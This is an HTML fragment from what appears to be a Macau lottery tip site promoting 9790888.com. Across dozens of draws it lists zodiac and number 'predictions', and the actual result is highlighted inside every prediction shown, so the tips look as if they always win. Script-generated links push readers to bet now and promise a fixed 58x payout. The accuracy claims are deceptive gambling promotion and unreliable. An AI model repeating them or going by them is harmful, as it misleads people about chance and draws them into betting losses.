<tr><td class="co1"><script>document.write(am_no)</script>期:九肖</td><td class="co2"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'style='margin:0; padding:0; text-decoration: none'><font color='#FF0000'>特码58倍，永不降倍</font></a>")</script></td><td class="co3"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
</tbody></table>
</div>	  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">022期:⑨码</td><td class="co2">33.34.17.14.35.40.07.13.44</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:⑦码</td><td class="co2">33.34.17.14.35.40.07</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:⑤码</td><td class="co2">33.34.17.14.35</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:③码</td><td class="co2">33.34.17</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:①码</td><td class="co2">33</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:一肖</td><td class="co2">鸡</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:三肖</td><td class="co2">鸡猴牛</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:五肖</td><td class="co2">鸡猴牛龙羊</td><td class="co3">开:發00</td></tr>
<tr><td class="co1">022期:七肖</td><td class="co2">鸡猴牛龙羊虎猪</td><td class="co3">开:發00</td></tr> 
<tr><td class="co1">022期:九肖</td><td class="co2">鸡猴牛龙羊虎猪蛇狗</td><td class="co3">开:發00</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">020期:三肖</td><td class="co2">牛<span>马</span>蛇</td><td class="co3">开:马12</td></tr>
<tr><td class="co1">020期:五肖</td><td class="co2">牛<span>马</span>蛇虎鸡</td><td class="co3">开:马12</td></tr>
<tr><td class="co1">020期:七肖</td><td class="co2">牛<span>马</span>蛇虎鸡猴羊</td><td class="co3">开:马12</td></tr> 
<tr><td class="co1">020期:九肖</td><td class="co2">牛<span>马</span>蛇虎鸡猴羊龙猪</td><td class="co3">开:马12</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">019期:五肖</td><td class="co2">猪兔马<span>猴</span>牛</td><td class="co3">开:猴46</td></tr>
<tr><td class="co1">019期:七肖</td><td class="co2">猪兔马<span>猴</span>牛龙羊</td><td class="co3">开:猴46</td></tr> 
<tr><td class="co1">019期:九肖</td><td class="co2">猪兔马<span>猴</span>牛龙羊狗虎</td><td class="co3">开:猴46</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">017期:五肖</td><td class="co2">虎牛马蛇<span>狗</span></td><td class="co3">开:狗32</td></tr>
<tr><td class="co1">017期:七肖</td><td class="co2">虎牛马蛇<span>狗</span>鼠鸡</td><td class="co3">开:狗32</td></tr> 
<tr><td class="co1">017期:九肖</td><td class="co2">虎牛马蛇<span>狗</span>鼠鸡猴兔</td><td class="co3">开:狗32</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">016期:三肖</td><td class="co2">牛<span>鼠</span>虎</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期:五肖</td><td class="co2">牛<span>鼠</span>虎蛇马</td><td class="co3">开:鼠06</td></tr>
<tr><td class="co1">016期:七肖</td><td class="co2">牛<span>鼠</span>虎蛇马鸡猴</td><td class="co3">开:鼠06</td></tr> 
<tr><td class="co1">016期:九肖</td><td class="co2">牛<span>鼠</span>虎蛇马鸡猴狗猪</td><td class="co3">开:鼠06</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">015期:三肖</td><td class="co2">狗<span>猪</span>鼠</td><td class="co3">开:猪31</td></tr>
<tr><td class="co1">015期:五肖</td><td class="co2">狗<span>猪</span>鼠牛马</td><td class="co3">开:猪31</td></tr>
<tr><td class="co1">015期:七肖</td><td class="co2">狗<span>猪</span>鼠牛马蛇猴</td><td class="co3">开:猪31</td></tr> 
<tr><td class="co1">015期:九肖</td><td class="co2">狗<span>猪</span>鼠牛马蛇猴龙鸡</td><td class="co3">开:猪31</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">014期:一肖</td><td class="co2"><span>龙</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">014期:三肖</td><td class="co2"><span>龙</span>牛鼠</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">014期:五肖</td><td class="co2"><span>龙</span>牛鼠羊猴</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">014期:七肖</td><td class="co2"><span>龙</span>牛鼠羊猴蛇狗</td><td class="co3">开:龙26</td></tr> 
<tr><td class="co1">014期:九肖</td><td class="co2"><span>龙</span>牛鼠羊猴蛇狗虎鸡</td><td class="co3">开:龙26</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">013期:五肖</td><td class="co2">猴马牛鼠<span>蛇</span></td><td class="co3">开:蛇01</td></tr>
<tr><td class="co1">013期:七肖</td><td class="co2">猴马牛鼠<span>蛇</span>狗猪</td><td class="co3">开:蛇01</td></tr> 
<tr><td class="co1">013期:九肖</td><td class="co2">猴马牛鼠<span>蛇</span>狗猪龙兔</td><td class="co3">开:蛇01</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">012期:七肖</td><td class="co2">狗兔虎牛龙<span>羊</span>马</td><td class="co3">开:羊11</td></tr> 
<tr><td class="co1">012期:九肖</td><td class="co2">狗兔虎牛龙<span>羊</span>马鼠猪</td><td class="co3">开:羊11</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">011期:⑨码</td><td class="co2"><span>11</span>.46.14.31.36.39.32.06.17</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:⑦码</td><td class="co2"><span>11</span>.46.14.31.36.39.32</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:⑤码</td><td class="co2"><span>11</span>.46.14.31.36</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:③码</td><td class="co2"><span>11</span>.46.14</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:①码</td><td class="co2"><span>11</span></td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:一肖</td><td class="co2"><span>羊</span></td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:三肖</td><td class="co2"><span>羊</span>猴龙</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:五肖</td><td class="co2"><span>羊</span>猴龙猪马</td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">011期:七肖</td><td class="co2"><span>羊</span>猴龙猪马兔狗</td><td class="co3">开:羊11</td></tr> 
<tr><td class="co1">011期:九肖</td><td class="co2"><span>羊</span>猴龙猪马兔狗鼠牛</td><td class="co3">开:羊11</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">010期:三肖</td><td class="co2">鼠马<span>兔</span></td><td class="co3">开:兔27</td></tr>
<tr><td class="co1">010期:五肖</td><td class="co2">鼠马<span>兔</span>龙羊</td><td class="co3">开:兔27</td></tr>
<tr><td class="co1">010期:七肖</td><td class="co2">鼠马<span>兔</span>龙羊狗蛇</td><td class="co3">开:兔27</td></tr> 
<tr><td class="co1">010期:九肖</td><td class="co2">鼠马<span>兔</span>龙羊狗蛇猴猪</td><td class="co3">开:兔27</td></tr>
</tbody></table>
</div><!--  -->
         

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">009期:三肖</td><td class="co2">马<span>虎</span>羊</td><td class="co3">开:虎28</td></tr>
<tr><td class="co1">009期:五肖</td><td class="co2">马<span>虎</span>羊鼠猪</td><td class="co3">开:虎28</td></tr>
<tr><td class="co1">009期:七肖</td><td class="co2">马<span>虎</span>羊鼠猪兔狗</td><td class="co3">开:虎28</td></tr> 
<tr><td class="co1">009期:九肖</td><td class="co2">马<span>虎</span>羊鼠猪兔狗龙鸡</td><td class="co3">开:虎28</td></tr>
</tbody></table>
</div><!--  -->
         
         
         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">008期:九肖</td><td class="co2">鼠兔狗牛猴羊虎<span>鸡</span>龙</td><td class="co3">开:鸡21</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">007期:⑨码</td><td class="co2">11.42.16.<span>41</span>.08.13.48.02.31</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">007期:⑦码</td><td class="co2">11.42.16.<span>41</span>.08.13.48</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">007期:⑤码</td><td class="co2">11.42.16.<span>41</span>.08</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">007期:五肖</td><td class="co2">羊鼠虎<span>牛</span>狗</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">007期:七肖</td><td class="co2">羊鼠虎<span>牛</span>狗蛇马</td><td class="co3">开:牛41</td></tr> 
<tr><td class="co1">007期:九肖</td><td class="co2">羊鼠虎<span>牛</span>狗蛇马龙猪</td><td class="co3">开:牛41</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">006期:⑨码</td><td class="co2">19.20.<span>13</span>.04.11.06.24.17.34</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:⑦码</td><td class="co2">19.20.<span>13</span>.04.11.06.24</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:⑤码</td><td class="co2">19.20.<span>13</span>.04.11</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:③码</td><td class="co2">19.20.<span>13</span></td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:三肖</td><td class="co2">猪狗<span>蛇</span></td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:五肖</td><td class="co2">猪狗<span>蛇</span>虎羊</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">006期:七肖</td><td class="co2">猪狗<span>蛇</span>虎羊鼠马</td><td class="co3">开:蛇13</td></tr> 
<tr><td class="co1">006期:九肖</td><td class="co2">猪狗<span>蛇</span>虎羊鼠马牛猴</td><td class="co3">开:蛇13</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">005期:⑨码</td><td class="co2">42.41.27.20.37.04.23.46.<span>43</span></td><td class="co3">开:猪43</td></tr>
<tr><td class="co1">005期:九肖</td><td class="co2">鼠牛兔狗蛇虎羊猴<span>猪</span></td><td class="co3">开:猪43</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">004期:三肖</td><td class="co2">猪鼠<span>鸡</span></td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期:五肖</td><td class="co2">猪鼠<span>鸡</span>虎牛</td><td class="co3">开:鸡45</td></tr>
<tr><td class="co1">004期:七肖</td><td class="co2">猪鼠<span>鸡</span>虎牛兔羊</td><td class="co3">开:鸡45</td></tr> 
<tr><td class="co1">004期:九肖</td><td class="co2">猪鼠<span>鸡</span>虎牛兔羊猴狗</td><td class="co3">开:鸡45</td></tr>
</tbody></table>
</div><!--  -->



         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">003期:九肖</td><td class="co2">虎鼠羊猴兔狗猪龙<span>鸡</span></td><td class="co3">开:鸡09</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">002期:五肖</td><td class="co2">鸡鼠牛<span>猴</span>羊</td><td class="co3">开:猴22</td></tr>
<tr><td class="co1">002期:七肖</td><td class="co2">鸡鼠牛<span>猴</span>羊兔猪</td><td class="co3">开:猴22</td></tr> 
<tr><td class="co1">002期:九肖</td><td class="co2">鸡鼠牛<span>猴</span>羊兔猪龙狗</td><td class="co3">开:猴22</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">001期:⑨码</td><td class="co2"><span>29</span>.18.40.47.31.20.39.09.10</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:⑦码</td><td class="co2"><span>29</span>.18.40.47.31.20.39</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:⑤码</td><td class="co2"><span>29</span>.18.40.47.31</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:③码</td><td class="co2"><span>29</span>.18.40</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:①码</td><td class="co2"><span>29</span></td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:一肖</td><td class="co2"><span>牛</span></td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:三肖</td><td class="co2"><span>牛</span>鼠虎</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:五肖</td><td class="co2"><span>牛</span>鼠虎羊猪</td><td class="co3">开:牛29</td></tr>
<tr><td class="co1">001期:七肖</td><td class="co2"><span>牛</span>鼠虎羊猪狗兔</td><td class="co3">开:牛29</td></tr> 
<tr><td class="co1">001期:九肖</td><td class="co2"><span>牛</span>鼠虎羊猪狗兔鸡猴</td><td class="co3">开:牛29</td></tr>
</tbody></table>
</div><!--  -->





         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">363期:⑨码</td><td class="co2">09.30.39.41.<span>26</span>.11.22.07.20</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">363期:⑦码</td><td class="co2">09.30.39.41.<span>26</span>.11.22</td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">363期:⑤码</td><td class="co2">09.30.39.41.<span>26</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">363期:五肖</td><td class="co2">鸡鼠兔牛<span>龙</span></td><td class="co3">开:龙26</td></tr>
<tr><td class="co1">363期:七肖</td><td class="co2">鸡鼠兔牛<span>龙</span>羊猴</td><td class="co3">开:龙26</td></tr> 
<tr><td class="co1">363期:九肖</td><td class="co2">鸡鼠兔牛<span>龙</span>羊猴猪狗</td><td class="co3">开:龙26</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">362期:七肖</td><td class="co2">龙马鸡兔鼠<span>羊</span>蛇</td><td class="co3">开:羊23</td></tr> 
<tr><td class="co1">362期:九肖</td><td class="co2">龙马鸡兔鼠<span>羊</span>蛇狗猴</td><td class="co3">开:羊23</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">360期:⑨码</td><td class="co2"><span>41</span>.26.35.12.13.22.32.21.04</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:⑦码</td><td class="co2"><span>41</span>.26.35.12.13.22.32</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:⑤码</td><td class="co2"><span>41</span>.26.35.12.13</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:③码</td><td class="co2"><span>41</span>.26.35</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:①码</td><td class="co2"><span>41</span></td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:一肖</td><td class="co2"><span>牛</span></td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:三肖</td><td class="co2"><span>牛</span>龙羊</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:五肖</td><td class="co2"><span>牛</span>龙羊马蛇</td><td class="co3">开:牛41</td></tr>
<tr><td class="co1">360期:七肖</td><td class="co2"><span>牛</span>龙羊马蛇猴狗</td><td class="co3">开:牛41</td></tr> 
<tr><td class="co1">360期:九肖</td><td class="co2"><span>牛</span>龙羊马蛇猴狗鸡虎</td><td class="co3">开:牛41</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">359期:五肖</td><td class="co2">龙鸡牛猴<span>羊</span></td><td class="co3">开:羊11</td></tr>
<tr><td class="co1">359期:七肖</td><td class="co2">龙鸡牛猴<span>羊</span>兔鼠</td><td class="co3">开:羊11</td></tr> 
<tr><td class="co1">359期:九肖</td><td class="co2">龙鸡牛猴<span>羊</span>兔鼠马虎</td><td class="co3">开:羊11</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">358期:七肖</td><td class="co2">羊鼠牛兔狗<span>猪</span>猴</td><td class="co3">开:猪07</td></tr> 
<tr><td class="co1">358期:九肖</td><td class="co2">羊鼠牛兔狗<span>猪</span>猴鸡龙</td><td class="co3">开:猪07</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">357期:五肖</td><td class="co2">牛龙羊狗<span>蛇</span></td><td class="co3">开:蛇49</td></tr>
<tr><td class="co1">357期:七肖</td><td class="co2">牛龙羊狗<span>蛇</span>马虎</td><td class="co3">开:蛇49</td></tr> 
<tr><td class="co1">357期:九肖</td><td class="co2">牛龙羊狗<span>蛇</span>马虎鸡猴</td><td class="co3">开:蛇49</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">356期:七肖</td><td class="co2">羊鸡龙牛鼠蛇<span>马</span></td><td class="co3">开:马24</td></tr> 
<tr><td class="co1">356期:九肖</td><td class="co2">羊鸡龙牛鼠蛇<span>马</span>猪猴</td><td class="co3">开:马24</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">355期:七肖</td><td class="co2">龙猪鼠牛虎<span>狗</span>兔</td><td class="co3">开:狗08</td></tr> 
<tr><td class="co1">355期:九肖</td><td class="co2">龙猪鼠牛虎<span>狗</span>兔羊猴</td><td class="co3">开:狗08</td></tr>
</tbody></table>
</div><!--  -->

         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">354期:⑨码</td><td class="co2">33.29.<span>30</span>.47.40.20.27.46.19</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:⑦码</td><td class="co2">33.29.<span>30</span>.47.40.20.27</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:⑤码</td><td class="co2">33.29.<span>30</span>.47.40</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:③码</td><td class="co2">33.29.<span>30</span></td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:三肖</td><td class="co2">鸡牛<span>鼠</span></td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:五肖</td><td class="co2">鸡牛<span>鼠</span>羊虎</td><td class="co3">开:鼠30</td></tr>
<tr><td class="co1">354期:七肖</td><td class="co2">鸡牛<span>鼠</span>羊虎狗兔</td><td class="co3">开:鼠30</td></tr> 
<tr><td class="co1">354期:九肖</td><td class="co2">鸡牛<span>鼠</span>羊虎狗兔猴猪</td><td class="co3">开:鼠30</td></tr>
</tbody></table>
</div><!--  -->




         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">352期:⑨码</td><td class="co2">30.05.<span>44</span>.38.35.48.03.33.34</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:⑦码</td><td class="co2">30.05.<span>44</span>.38.35.48.03</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:⑤码</td><td class="co2">30.05.<span>44</span>.38.35</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:③码</td><td class="co2">30.05.<span>44</span></td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:三肖</td><td class="co2">鼠牛<span>狗</span></td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:五肖</td><td class="co2">鼠牛<span>狗</span>龙羊</td><td class="co3">开:狗44</td></tr>
<tr><td class="co1">352期:七肖</td><td class="co2">鼠牛<span>狗</span>龙羊马兔</td><td class="co3">开:狗44</td></tr> 
<tr><td class="co1">352期:九肖</td><td class="co2">鼠牛<span>狗</span>龙羊马兔鸡猴</td><td class="co3">开:狗44</td></tr>
</tbody></table>
</div><!--  -->




         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">350期:九肖</td><td class="co2">狗鸡鼠牛龙羊猴马<span>蛇</span></td><td class="co3">开:蛇49</td></tr>
</tbody></table>
</div><!--  -->



         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">349期:三肖</td><td class="co2">牛<span>猴</span>龙</td><td class="co3">开:猴22</td></tr>
<tr><td class="co1">349期:五肖</td><td class="co2">牛<span>猴</span>龙鸡兔</td><td class="co3">开:猴22</td></tr>
<tr><td class="co1">349期:七肖</td><td class="co2">牛<span>猴</span>龙鸡兔羊猪</td><td class="co3">开:猴22</td></tr> 
<tr><td class="co1">349期:九肖</td><td class="co2">牛<span>猴</span>龙鸡兔羊猪虎狗</td><td class="co3">开:猴22</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">348期:九肖</td><td class="co2">鼠牛鸡猴羊龙狗蛇<span>虎</span></td><td class="co3">开:虎16</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">347期:三肖</td><td class="co2">猪<span>蛇</span>鼠</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">347期:五肖</td><td class="co2">猪<span>蛇</span>鼠羊猴</td><td class="co3">开:蛇13</td></tr>
<tr><td class="co1">347期:七肖</td><td class="co2">猪<span>蛇</span>鼠羊猴狗龙</td><td class="co3">开:蛇13</td></tr> 
<tr><td class="co1">347期:九肖</td><td class="co2">猪<span>蛇</span>鼠羊猴狗龙牛马</td><td class="co3">开:蛇13</td></tr>
</tbody></table>
</div><!--  -->


         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">346期:九肖</td><td class="co2">马蛇羊鼠猪龙狗<span>兔</span>牛</td><td class="co3">开:兔03</td></tr>
</tbody></table>
</div><!--  -->



         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">345期:五肖</td><td class="co2">牛猴鸡鼠<span>马</span></td><td class="co3">开:马24</td></tr>
<tr><td class="co1">345期:七肖</td><td class="co2">牛猴鸡鼠<span>马</span>兔羊</td><td class="co3">开:马24</td></tr> 
<tr><td class="co1">345期:九肖</td><td class="co2">牛猴鸡鼠<span>马</span>兔羊虎猪</td><td class="co3">开:马24</td></tr>
</tbody></table>
</div><!--  -->





         <div class="box pad" id="yxym">
<div class="list-title" style="font-size:18px;">澳门欲钱料💰9790888.com💰【一肖一码】</div></div>
<table width="100%" style="text-align: center;font-size: 11pt;font-family: 微软雅黑;font-weight: 700;"><tbody>
<tr><td class="co1">343期:三肖</td><td class="co2">猪牛<span>龙</span></td><td class="co3">开:龙38</td></tr>
<tr><td class="co1">343期:五肖</td><td class="co2">猪牛<span>龙</span>羊蛇</td><td class="co3">开:龙38</td></tr>
